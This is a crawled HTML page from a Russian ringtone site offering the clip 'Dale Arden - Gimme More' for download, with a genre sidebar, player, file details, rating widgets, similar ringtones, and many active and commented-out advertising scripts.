

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/dale-arden-gimme-more.html
body_size: 13055
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Dale Arden - Gimme More для мобильного телефона, смартфона или планшета в mp3 формате.">
	<meta name="yandex-verification" content="4b6deb6075e4ce63" />
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Dale Arden - Gimme More рингтон скачать на телефон</title>



</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/pop/">Поп-музыка</a></li>
				<li class="breadcrumb-item active" aria-current="page">Dale Arden - Gimme More</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Dale Arden - Gimme More &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/dale-arden-gimme-more"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Dale Arden - Gimme More</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:35 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/pop/">Поп-музыка</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:35 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>551.47 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>572</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>1</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Dale Arden - Gimme More» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Поп-музыка»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/dale-arden-gimme-more";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long31615">  <ul id="unit_ul31615" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:0px;">Текущее nan/5</li><li><a href="/rating/db.php?j=1&amp;q=31615&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=31615&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=31615&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=31615&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=31615&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--31615 -->Рейтинг: <strong> 0</strong>/5 (0 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gimme-gimme-gimme-reset-remix-bass-tiktok-version-gimme-gimme-gimme-reset-remix-bass-tiktok-version"></audio>
								</div>
								<a href="/gimme-gimme-gimme-reset-remix-bass-tiktok-version-gimme-gimme-gimme-reset-remix-bass-tiktok-version.html" title="Скачать рингтон Gimme Gimme Gimme (Reset remix bass) Tiktok version">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gimme Gimme Gimme (Reset remix bass) Tiktok version</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">2024</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="50733" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">135</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">12</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long50733">
    <ul id="unit_ul50733" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=50733&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=50733&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=50733&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=50733&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=50733&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/full-speed-star-gimme-gimme-gimme"></audio>
								</div>
								<a href="/full-speed-star-gimme-gimme-gimme.html" title="Скачать рингтон Full Speed -  Star (Gimme, Gimme, Gimme)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Full Speed -  Star (Gimme, Gimme, Gimme)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Зарубежные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="25174" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1487</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.4/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long25174">
    <ul id="unit_ul25174" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:108.8px;">Текущее 3.40/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=25174&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=25174&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=25174&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=25174&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=25174&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.4</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/abba-gimme-gimme-gimme-remix"></audio>
								</div>
								<a href="/abba-gimme-gimme-gimme-remix.html" title="Скачать рингтон ABBA - Gimme Gimme Gimme Remix">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">ABBA - Gimme Gimme Gimme Remix</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18890" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">787</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">92</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long18890">
    <ul id="unit_ul18890" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18890&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18890&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18890&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18890&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18890&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gamper-dadoni-gimme-gimme-gimme"></audio>
								</div>
								<a href="/gamper-dadoni-gimme-gimme-gimme.html" title="Скачать рингтон Gamper & Dadoni - Gimme! Gimme! Gimme!">
									<div class="media-body overflow-hidden" style="text-align: left;">
